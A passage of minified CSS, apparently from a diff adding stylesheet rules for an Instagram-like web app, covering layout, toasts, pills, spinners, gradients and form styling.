ease-out}.DWAFP.RrSJm{left:0;-webkit-transform:translateX(0);transform:translateX(0)}.rwQu7{color:#999;font-size:14px;font-weight:400;line-height:28px;margin-left:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rKLaY{border:0;background:0 0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
+.-qQT3{cursor:pointer}.-qQT3:active{opacity:1}
+.xqRnw{border:0;padding:0;position:absolute;right:4px;top:4px;z-index:1}.N9d2H{background-color:rgba(0,0,0,.8);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}
+.oM3-t{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:12px;margin-top:0}@media (min-width:736px){._RI9A{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}@media (max-width:735px){._RI9A{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}}
+@-webkit-keyframes IGCorePill_slideIn{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0%);transform:translateY(0%)}}@keyframes IGCorePill_slideIn{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0%);transform:translateY(0%)}}.tCibT{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;border:0;border-radius:22px;-webkit-box-shadow:0 10px 45px rgba(0,0,0,.2);box-shadow:0 10px 45px rgba(0,0,0,.2);color:#262626;cursor:pointer;display:block;font-weight:600;outline:inherit;overflow:hidden;text-transform:inherit;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto;z-index:1000}.tCibT:active{opacity:.7}.dGjo4{-webkit-animation:IGCorePill_slideIn 300ms ease-in-out;animation:IGCorePill_slideIn 300ms ease-in-out}.qq7_A{background:#3897f0;color:#fff}
+@-webkit-keyframes IGCoreToastShow{0%{opacity:0;-webkit-transform:translate(-50%,-50%) scale(1.5);transform:translate(-50%,-50%) scale(1.5)}to{opacity:.9;-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}}@keyframes IGCoreToastShow{0%{opacity:0;-webkit-transform:translate(-50%,-50%) scale(1.5);transform:translate(-50%,-50%) scale(1.5)}to{opacity:.9;-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}}@-webkit-keyframes IGCoreToastHide{0%{opacity:.9}to{opacity:0}}@keyframes IGCoreToastHide{0%{opacity:.9}to{opacity:0}}.R8iOs{background-color:#262626;border-radius:8px;left:50%;opacity:0;padding:16px 20px;position:fixed;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity 500ms ease-in-out;transition:opacity 500ms ease-in-out;z-index:1}._7Yp1e{-webkit-animation:IGCoreToastShow 250ms ease-out forwards;animation:IGCoreToastShow 250ms ease-out forwards}.fR6RW{-webkit-animation:IGCoreToastHide 250ms ease-out forwards;animation:IGCoreToastHide 250ms ease-out forwards}
+.J_0ip{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:100px;color:#fff;font-size:11px;font-weight:semibold;height:18px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:18px}.bqXJH{padding:0 3px}.J_0ip.Rlz2P{height:14px;min-width:14px}.TKi86{background-color:#ed4956}.dJnHt{background-image:-webkit-gradient(linear,right top,left bottom,from(#a307ba),color-stop(#ed4956),to(#fd8d32));background-image:-webkit-linear-gradient(top right,#a307ba,#ed4956,#fd8d32);background-image:linear-gradient(to bottom left,#a307ba,#ed4956,#fd8d32)}
+.BkYbe{border:0}.Y_mhb{border-right:1px solid #efefef;padding-left:12px;padding-right:12px}.OZ443{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;border:0;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;font-size:16px;font-weight:600;height:100%;padding:0;text-align:center;text-transform:inherit;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}@media (max-width:735px){.uY-0l{max-height:calc(100vh - 92px)}}@media (min-width:736px){.uY-0l{max-height:288px}.a7-4X.pbNvD{max-height:380px;max-width:360px}}.hF-el{border-top:1px solid #efefef}
+
+.agXmL,.tbpKJ{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tbpKJ{min-height:100%;overflow:hidden;padding-bottom:44px}.agXmL{margin:0 auto;max-width:935px;width:100%}.GF0Y8,.YMU_p{overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.YMU_p{background-color:#737373;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;font-weight:600;padding:10px;text-align:center}.GF0Y8{color:#fff;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
+.PdTAI{border-top:1px solid #efefef}.WquS1{color:#999;font-size:14px;margin:auto;text-align:center}.WquS1>a{color:#262626;font-weight:600}
+.q8NLd{margin:16px 16px 6px}.KjWFV{opacity:.5;position:absolute;left:0;top:0}._9rw6G{color:#999;font-size:12px;font-weight:initial;text-transform:initial;width:100%}
+.rgFsT{color:#262626;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:12px;max-width:350px;width:100%}.izU2O{color:#262626;font-size:14px;margin:15px;text-align:center}.izU2O>a,.izU2O>a:active,.izU2O>a:hover,.izU2O>a:visited{color:#3897f0}.gr27e{background-color:#fff;border:1px solid #e6e6e6;border-radius:1px;margin:0 0 10px;padding:10px 0}.gr27e:last-child{margin-bottom:0}.gr27e:empty{display:none}.o7laV{border:0}.NXVPg{margin:22px auto 12px}.RL3Y5{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:20px 0}@media (max-width:450px){.rgFsT{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:0;max-width:100%}.MAFU_{margin-top:44px}.gr27e{background-color:transparent;border:0}}.gvIdY{min-height:160px}.QrdPK{margin-top:-18px}
+._2Wo-s{color:#262626;font-size:14px;line-height:18px;margin:10px 20px;text-align:center}
+._Oq5x{padding:10px 0}.TfHme{margin:0 40px 32px}.uEof1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:16px}._2PdAd,.m36gW,.xUUM0{font-size:14px;line-height:18px;text-align:center}.xUUM0{color:#262626;display:block;font-weight:400;margin:0 40px 16px}._2PdAd,.m36gW{margin:0 40px 10px}._2PdAd{color:#ed4956}.m36gW{color:#262626}
+._2hvTZ,._9GP1n{background:#fafafa}._9GP1n{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;position:relative;-webkit-appearance:none;width:100%;border:1px solid #efefef}._2hvTZ{border:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0px;margin:0;outline:0;overflow:hidden;padding:9px 0 7px 8px;text-overflow:ellipsis}.i24fI{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;padding-right:8px;vertical-align:middle}.HlU5H{border:1px solid #b2b2b2}.qYTTt{border:1px solid #ed4956}.AaDgr{background-color:#efefef;color:#999}.gBp1f{margin-left:8px}.wpY4H{font-size:14px;margin-right:4px}.CIpxV{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
+.f0n8F{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:36px;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;padding:0;position:relative;margin:0;min-width:0}._9nyy2{color:#999;font-size:12px;height:36px;left:8px;line-height:36px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;-webkit-transform-origin:left;transform-origin:left;-webkit-transition:-webkit-transform ease-out .1s;transition:transform ease-out .1s;transition:transform ease-out .1s,-webkit-transform ease-out .1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.f0n8F .pexuQ{font-size:16px}.FATdn ._9nyy2{-webkit-transform:scale(.83333) translateY(-10px);transform:scale(.83333) translateY(-10px)}.FATdn .pexuQ{font-size:12px;padding:14px 0 2px 8px!important}
+.zyHYP{-webkit-appearance:none}.zyHYP::-webkit-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP:-ms-input-placeholder,.zyHYP::-ms-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::-ms-clear{display:none;height:0;width:0}
+.wxMeA{padding:10px 0}.XuNZK{margin:0 40px 32px}.Bckx_{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:16px}.OavZo,.gWafB{display:block;margin:0 40px 16px;text-align:center}.OavZo{font-size:16px;font-weight:600}.gWafB{font-size:14px;font-weight:400;line-height:18px}.tO8XC{color:#262626}.Xhr9I{color:#999}.D9qtI{color:#ed4956;font-size:14px;line-height:18px;margin:0 40px 10px;text-align:center}
+.WZdjL{margin:0 40px 6px}.a5I1A{margin:0 40px 8px}.a5I1A input{font-size:12px}.hKTMS{margin:10px 40px 18px}.m6lg3,.vvzhL{color:#999;text-align:center}.vvzhL{font-weight:600;line-height:20px;font-size:17px;margin:0 40px 10px}.m6lg3{font-size:14px;margin:0 40px 22px}.XFYOY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.SQNOX{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:5px 0 auto}.cneKx{display:inline-block;margin-right:8px;position:relative;top:3px}@media (min-width:736px){.cneKx{top:2px}}.P8adC{margin-bottom:20px}.g4Vm4,.nZl92{color:#ed4956;font-size:14px;line-height:18px;margin:10px 40px;text-align:center}.g4Vm4{color:#999;margin:10px 60px}.g4Vm4>a,.g4Vm4>a:visited{color:#999;font-weight:600}._5abUw{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:4px}
+.xjIqG{font-weight:700}
+.K-1uj{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.s311c{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;background-color:#efefef;height:1px;position:relative;top:.45em}._0tv-g{color:#999;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:13px;font-weight:600;line-height:15px;margin:0 18px;text-transform:uppercase}
+.FsQoP{padding:10px 0}.gi2oZ{margin:0 40px 6px}._3GlM_{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swB58{color:#262626;display:block;font-size:14px;font-weight:400;line-height:18px;margin:0 40px 12px;text-align:center}.jNzLF,.jNzLF:visited{color:#3897f0}.Bbmhh,._1J8pO{font-size:14px;line-height:18px;margin:0 40px 10px;text-align:center}._1J8pO{color:#ed4956}.Bbmhh{color:#262626}
+.rxwpz{color:#999;font-size:14px;font-weight:400}.AVZa0{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;padding-bottom:20px}.aFDND{padding:16px 16px 20px}.lAPmk{border-bottom-width:1px;border-color:#efefef;border-style:solid;border-top-width:1px;padding-top:12px}.MHDUK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-weight:600;padding-bottom:12px}.o06Gi{border-radius:100px;border:solid 1px #efefef;display:block;height:36px;margin-right:12px;width:36px}.l9hKg{display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ZlSjl{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}._9ctbj{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;border:solid 1px #efefef;display:block;height:84px;margin-bottom:16px;margin-top:8px;width:84px}.dMMs-{display:inline-block;margin:0}@media (max-width:735px){._3NQle{margin-left:40px;margin-right:40px;width:auto}}
+.Koxwk,.onyFN{color:#ed4956;line-height:23px;margin:0 27px;padding:0 8px 20px 10px;vertical-align:middle}.Koxwk{color:#262626;margin:auto}.bTref{color:#262626;display:inline}.A4IYq{border-radius:100px;border:solid 1px #efefef;display:block;height:100px;margin:10px auto;width:100px}.DrYaw{opacity:.2}.nrq7i{margin:15px 0;padding:0 40px;text-align:center}@media (max-width:735px){.U4FH4{margin:15px 40px;width:auto}}
+.jxsF1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:28px;position:relative}.I4I02,.jalSa{height:100%;position:absolute;top:0;width:100%}.I4I02{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:3px;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:320px;background-color:#4267b2}.jalSa{background-color:transparent;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0}._6uZx5{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;width:28px}.OzV12{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-family:Helvetica,Arial,sans-serif;font-size:13px;letter-spacing:.25px;margin-right:28px;text-align:center}.CF3nq{pointer-events:none}
+.b_nGN{color:#262626;font-size:14px;line-height:18px;margin:10px 20px;text-align:center}.iNy2T{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:10px 0}@media (max-width:400px){.iNy2T{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.AYpZq{color:#3897f0;font-weight:600;margin-top:6px}
+.-MzZI,.Et89U{margin:0 40px 6px}.Et89U input{font-size:12px}.l4KT0{color:#999;font-size:14px;margin:0 40px 12px}._8Bp8U{color:#3897f0;font-size:12px;line-height:14px;margin-top:22px;text-align:center}.sS9vZ{opacity:.2}.Z7p_S{margin:10px 40px 18px}.VILGp{margin:14px 40px 22px}.HmktE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.AeB99{display:inline-block;margin-right:8px;position:relative;top:3px}.EPjEi{margin-bottom:10px}.W19pC,.a1KEf,.eiCW-{font-size:14px;line-height:18px;text-align:center}.eiCW-{color:#ed4956;margin-top: 15px;}.W19pC,.a1KEf{color:#999;margin:10px 40px 30px}.a1KEf{color:#262626}.KPnG0{color:#385185}._2Lks6,._2Lks6:active,._2Lks6:hover,._2Lks6:visited{font-size:12px;line-height:14px;margin-top:12px;text-align:center;color:#003569}
+.Nd6FG{background-color:#fff}._8F2QW,.vau5H{-webkit-box-flex:1}._8F2QW{background-color:#fff;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:initial;max-height:calc(100vh - 80px)}.vau5H{-webkit-flex:1;-ms-flex:1;flex:1}.FkhkD>span:first-child{font-weight:600}.vau5H span{font-size:14px;margin:0 30px;text-align:center}@media (min-width:736px){.Nd6FG{background-color:initial}._8F2QW{margin:auto;max-width:512px;max-height:420px}.uj53w li{min-width:448px}.hf0Z9{max-height:262px}}.XnQ-0{font-weight:700;font-size:16px;margin-bottom:8px;text-align:center}.Vz9zI{margin-right:4px}._16jrd,.qMFi1{color:#999}._16jrd,.hBVGV,.qMFi1{font-size:12px;margin:0 auto 8px}._16jrd{list-style-type:disc;margin-left:16px}.hBVGV,.hBVGV a,.hBVGV a:visited,a.JUhMz,a:visited.JUhMz{color:#3897f0;text-align:center}.rZzGH{border:0;border-top:1px solid #efefef;margin-bottom:24px;margin-top:12px;width:100%}.eS6pE{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:24px 16px}.hf0Z9{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;overflow:auto;padding:24px 16px}._0GT5G{border-top:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%}.PR5jL{color:#999;font-size:10px;margin-bottom:8px;text-align:center}._0voMS{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:32px;font-size:14px;font-weight:600;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.zNpf4{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:24px;-webkit-transition:.2s all linear;transition:.2s all linear;width:24px}.zNpf4:focus{outline:0}.zNpf4:checked{background-color:#fff;border:8px solid #3897f0}.OXZut,a.OXZut,a:visited.OXZut{color:#262626;font-weight:600;cursor:pointer}._7qqQU{color:#999;display:inline;font-size:12px;text-align:center}
+.O15Fw:not(:last-child){margin-right:8px;margin-bottom:8px}.O15Fw{display:inline-block;position:relative}.lXXh2{pointer-events:none;position:absolute;right:7px;top:12px}.h144Z{background:#fafafa;border:1px solid #efefef;border-radius:3px;color:#999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:12px;height:36px;padding:0 30px 0 10px;-moz-appearance:none;-webkit-appearance:none}.h144Z:active,.h144Z:focus{border:1px solid 1px solid #c7c7c7;color:#262626;outline:0}.TBUSz{color:#999}.lWcar{border:1px solid #ed4956}.IffuJ{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
+@-webkit-keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@keyframes spinner-spin8{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}to{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-spin12{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.W1Bne{left:50%;position:absolute;top:50%;background-size:100%}.cXSJc{position:static}.zKxRE{height:18px;margin-left:-9px;margin-top:-9px;width:18px;background-image:url([data-uri]);-webkit-animation:spinner-spin8 .8s steps(8) infinite;animation:spinner-spin8 .8s steps(8) infinite}._4umcQ,.ztp9m{height:32px;margin-left:-16px;margin-top:-16px;width:32px;background-image:url([data-uri]);-webkit-animation:spinner-spin12 1.2s steps(12) infinite;animation:spinner-spin12 1.2s steps(12) infinite}._4umcQ{height:64px;margin-left:-32px;margin-top:-32px;width:64px;background-image:url([data-uri])}
+.RR-M-{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.h5uC0{cursor:pointer}.CfWVH{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
+.E3X2T{min-height:100%;overflow:hidden}.W5aj_{left:0;position:fixed;right:0;top:0;z-index:12}.ABLKx{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.VhasA{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.SCxLW{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}._3Laht,.o64aR{background-color:#fafafa}._09ncq,.uzKWK{background-color:#fff}._8Rna9{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5;padding:0 20px}.GhZ_W{margin-top:85px}.NXc7H,.XajnB{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.gW4DF,.jLuN9{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.jLuN9{background-color:#fafafa;padding:0}.f11OC{padding:0 20px;-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}@supports (margin-bottom:env(safe-area-inset-bottom)){.f11OC:not(.X6gVd){margin-bottom:env(safe-area-inset-bottom)}}.X6gVd{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.XajnB{-webkit-flex-basis:75px;-ms-flex-preferred-size:75px;flex-basis:75px}.oBPxI{margin-bottom:44px}
+._1-msl{padding:0 5px}.KD4vR{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:11px 13px 11px 11px;position:relative;width:100%}.KD4vR:active{opacity:1}.YIoKC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:1px 0 0 -1px}.FMlV_{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._4IAxF{background:0 0;border:1px solid #fff;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14x;font-weight:600;line-height:25px;padding:0 10px;text-transform:uppercase}.dZvHF{-webkit-box-flex:1;-webkit-flex:1 1 200px;-ms-flex:1 1 200px;flex:1 1 200px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:1px;padding-right:11px}.az88C{padding-left:11px}.fvoD7{padding-left:4px}.xK6EF{font-size:15px;font-weight:600;line-height:15px;margin:0 0 2px}._5b2Kp{font-size:12px;font-weight:500;line-height:12px;margin:0}._4IAxF,._5b2Kp,.xK6EF{color:#fff}._8M4m4{background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;padding:0 6px;margin:0 -6px 0 6px;line-height:25px}._8M4m4::before{color:#fff;content:'\00D7';display:block;font-size:22px;font-weight:600;line-height:25px;padding:0;margin:0}
+@-webkit-keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes GradientRotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.MFkQJ{background-color:#bd3381;overflow:hidden;display:block}.GfkS6{background:-webkit-gradient(linear,left top,right top,from(#bd3381),to(#ee583f));background:-webkit-linear-gradient(left,#bd3381,#ee583f);background:linear-gradient(to right,#bd3381,#ee583f);height:100%;pointer-events:none;position:absolute;width:100%}.V5UBK{-webkit-animation:GradientRotation 12s steps(120) infinite;animation:GradientRotation 12s steps(120) infinite;margin-left:-25%;margin-top:-75%;min-height:150%;min-width:150%;padding-bottom:75%;padding-top:75%}.ZsSMR{z-index:1}
+.Y1CWm{border-radius:50%}.vCZ2N{z-index:4}
+.xZ2Xk{background:-webkit-gradient(linear,right top,left bottom,from(rgba(163,7,186,.9)),to(rgba(253,141,50,.9)));background:-webkit-linear-gradient(top right,rgba(163,7,186,.9),rgba(253,141,50,.9));background:linear-gradient(to bottom left,rgba(163,7,186,.9),rgba(253,141,50,.9));bottom:0;left:0;position:fixed;text-align:center;width:100%;z-index:4}._34d9n{position:absolute;right:10px;top:10px;z-index:1}._4PXWR{background:#fff;border-radius:4px;height:25px}
+.iseBh{font-size:12px;font-weight:600;margin:0 auto;text-transform:uppercase;width:100%}.DINPA{color:#999}.K5OFK{display:inline-block;margin-bottom:7px;margin-right:16px}.K5OFK:last-child{margin-right:0}.ixdEe{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:3px}@media (min-width:876px){.SkY6J,.VWk7Y{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:38px 0}.SkY6J .uxKLF,.VWk7Y .uxKLF{max-width:100%}.SkY6J .ixdEe,.VWk7Y .ixdEe{margin-right:16px}}@media (max-width:875px){.SkY6J,.VWk7Y{padding:10px 0;text-align:center}.SkY6J .ixdEe,.VWk7Y .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}}.S2wby{padding:10px 0;text-align:center}.S2wby .ixdEe{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;max-width:360px}.SkY6J{padding-top:0}.SkY6J .uxKLF{margin-bottom:16px}.SkY6J .K5OFK{margin:0}.SkY6J .K5OFK:not(:last-of-type)::after{content:'\00B7';margin:0 .25em}.SkY6J .DINPA,.SkY6J .K5OFK,.SkY6J .l93RR{color:#c7c7c7;font-size:11px;font-weight:400;line-height:13px}.SkY6J .DINPA{text-transform:uppercase}
+._3G4x7{color:#003569;cursor:pointer;display:inline-block;font-weight:600;position:relative;text-transform:uppercase;vertical-align:top}.T26W3{color:#1372cc}.hztqj{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.TQUPK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._6Q5Yk{margin-left:4px;-webkit-transform:scale(.5);transform:scale(.5)}
+.-ZQoH{height:45px;z-index:11}
+._7XkEo{background:#fafafa;bottom:0;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:44px;z-index:12;-webkit-overflow-scrolling:touch}._2e1VC{z-index:13}.Uam6t,._06yVv,.neTWR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:44px;padding:0}._06yVv,.neTWR{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;text-transform:none;color:#262626}.Uam6t{background:0 0;border:0;margin:0}
